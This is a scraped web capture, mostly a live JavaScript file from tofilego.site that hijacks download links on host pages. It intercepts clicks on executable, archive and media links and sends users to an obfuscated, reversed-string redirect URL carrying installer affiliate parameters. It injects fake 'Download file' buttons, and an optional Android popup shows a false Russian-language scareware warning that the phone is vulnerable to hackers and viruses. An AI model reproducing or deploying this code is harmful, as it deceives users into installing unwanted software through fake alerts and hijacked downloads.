a;};Date.daysInMonth=[31,28,31,30,31,30,31,31,30,31,30,31];Date.monthNames=["January","February","March","April","May","June","July","August","September","October","November","December"];Date.dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];Date.y2kYear=50;Date.monthNumbers={Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11};Date.patterns={ISO8601LongPattern:"Y-m-d H:i:s",ISO8601ShortPattern:"Y-m-d",ShortDatePattern:"n/j/Y",LongDatePattern:"l, F d, Y",FullDateTimePattern:"l, F d, Y g:i:s A",MonthDayPattern:"F d",ShortTimePattern:"g:i A",LongTimePattern:"g:i:s A",SortableDateTimePattern:"Y-m-d\\TH:i:s",UniversalSortableDateTimePattern:"Y-m-d H:i:sO",YearMonthPattern:"F, Y"};

--- FILE ---
content_type: application/javascript
request_url: https://tofilego.site/uv2.js?u=451&s=456
body_size: 8252
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "do=download";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

